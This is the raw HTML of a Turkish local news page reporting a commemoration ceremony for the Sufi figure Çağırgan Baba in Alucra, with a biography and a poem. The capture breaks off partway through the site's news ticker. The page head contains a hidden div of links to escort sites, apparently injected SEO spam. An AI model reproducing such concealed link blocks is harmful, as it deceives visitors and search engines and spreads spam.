

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html
body_size: 16378
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Çağırgan Baba Anma Merasimi Yapıldı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Çağırgan Baba Anma Merasimi Yapıldı","headline": "Çağırgan Baba Anma Merasimi Yapıldı","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "24-07-2021 16:05","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-1-448x336.jpg","articleSection" : "<p>Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli&#8217;yi anma programının 5.si Alucra ilçesi Fevzi Çakmak köyünde yapıldı.</p>","articleBody" : "<p><strong>Çağırgan Baba Anma Merasimi Yapıldı</strong></p><p>Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli&#8217;yi anma programının 5.si Alucra ilçesi Fevzi Çakmak köyünde yapıldı.</p><p>Fevzi Çakmak Köyü Muhtarlığı , Fevzi Çakmak Köyü Kalkındırma Güzelleştirme Derneği ve Es-Seyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli Kültür ve Hizmet dernekleri tarafından düzenlenen5.Es-Seyyid Mevlana İsmail Hakkı Veli&#8217;yi anma programı dünyamızı ve ülkemizi etkileyen virüs nedeni ile  katılım bekletinin altında gerçekleştirildi.</p><p>Çağırgan Baba Kültür Merkezinde Fevzi Çakmak Köyü  imamı  tarafından  Kuran-ı Kerim okunması ile başlayan program Emekli Kurmay Albay Adem Darama&#8217;nın Çağırgan Baba&#8217;yı anlatan konuşması ile devam etti.</p><p>Program Çağırgan Baba  Türbesi başında okunan dualar ile sonlandı</p><p><strong>ES-SEYYİD MEVLANA ŞEYH ÇAĞIRGAN İSMAİL HAKKI VELİ KİMDİR :</strong></p><p>Anadolu’nun Türkleşmesi ve İslamlaşması için Türkmenistan’ın Horasan yöresinden Anadolu’ya gönderilen Hoca Ahmet Yesevi’nin öğretileriyle yetişmiş erenlerden biri olan Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Baba 8 asır önce Anadolu’nun bir Türk Yurdu olması için gayret göstğerdi.</p><p>İsmail Hakkı Çağırgan Baba’nın türbesi Alucra İlçemizin Fevzi Çakmak (Zıhar) köyünde  bulunuyor. Mevlana Şeyh Çağırgan İsmail Hakkı Baba’nın bölgenin İslamlaşmasında ve gelişmesinde önemli bir rol oynamış, Moğol istilasının ardından Anadolu’nun manevi alanda yeniden inşa edilmesi için önemli bir şahsiyettir. Çağırgan Baba, İmam-ı Azam, İmam-ı Maturidi ve Hoca Ahmet Yesevi Hazretlerini kendine rehber edinmiş bir gönül alpereni ve Horasan erenlerindendir.</p><p>ÇAĞIRGAN BABA SEYAHATNAMESİ</p><p>Seyr-i Süluk anı  der Şeyh Muhammed,</p><p>Yola revan oldu Çağırgan Baba.</p><p>Onsekiz yaşında aldı icazet,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>İmam-ı Azam bir de Mâtüridi,</p><p>Ahmet Yesevi de oldu rehberi.</p><p>Yanında İslam&#8217;ın gönül erleri,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Dokuz gözü kara bahadırıyla,</p><p>Gezdi Bağdat Halep Şam&#8217;ı sırayla.</p><p>Ya Allah Bismillah deyip narayla,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Kâbe&#8217;ye uğrayıp hacı olunca,</p><p>Gönlüne islamın feyzi dolunca,</p><p>Alimleri görüp inci alınca,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Şakiler yol kesti etrafı sardı,</p><p>Alperenin hası yüreği vardı.</p><p>Bahadırlarıyla düşmanı yardı,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Manisaya gitti, soy Saruhan&#8217;da,</p><p>Kol kanat gerdiler geldiği anda.</p><p>Şeyhih Edebali çağırdı tanda,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>İlahi aşk ile gezdi Konya&#8217;yı,</p><p>Mevlanaya etti hayır duayı.</p><p>Tamama erdirmek için davayı,</p><p>Yola revan oldu Çağırgan Baba</p><p>&nbsp;</p><p>Bilecik&#8217;te şeyhi verdi şevkini,</p><p>Alucra, Zıhar&#8217;da buldu mevkini.</p><p>Çakmanus&#8217;tan tohum alıp ekini,</p><p>Yola revan oldu Çağırgan Baba..</p><p>&nbsp;</p><p>Karabörke geldi malını aldı,</p><p>Seyyid İsmail Hakkı Dergâhı oldu</p><p>İslam&#8217;ın sancağı yerini buldu</p><p>Kula revan oldu Çağırgan Baba</p><p>Sona revan oldu Çağırgan Baba.</p><p>Şiir : Yavuz KAYACIK</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-21072" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-600x450.jpg" alt="" width="600" height="450" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-600x450.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-1024x768.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-768x576.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-1536x1152.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-448x336.jpg 448w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-400x300.jpg 400w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-333x250.jpg 333w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-213x160.jpg 213w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-176x132.jpg 176w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-72x54.jpg 72w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-21073" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-600x450.jpg" alt="" width="600" height="450" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-600x450.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-1024x768.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-768x576.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-1536x1153.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-448x336.jpg 448w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-400x300.jpg 400w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-333x250.jpg 333w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-213x160.jpg 213w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-176x132.jpg 176w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-72x54.jpg 72w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5.jpg 1599w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="974a0f77f1a6d4cd65282137-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="974a0f77f1a6d4cd65282137-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="974a0f77f1a6d4cd65282137-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/21070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=21070' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="974a0f77f1a6d4cd65282137-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" /><meta property="og:title" content="Çağırgan Baba Anma Merasimi Yapıldı" /><meta property="og:description" content="Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli'yi anma programının 5.si Alucra ilçesi Fevzi Çakmak köyünde yapıldı." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-1.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-1.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Çağırgan Baba Anma Merasimi Yapıldı" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Çağırgan Baba Anma Merasimi Yapıldı" /><meta name="twitter:description" content="Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli'yi anma programının 5.si Alucra ilçesi Fevzi Çakmak köyünde yapıldı." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-1.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-974a0f77f1a6d4cd65282137-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-974a0f77f1a6d4cd65282137-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-974a0f77f1a6d4cd65282137-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a 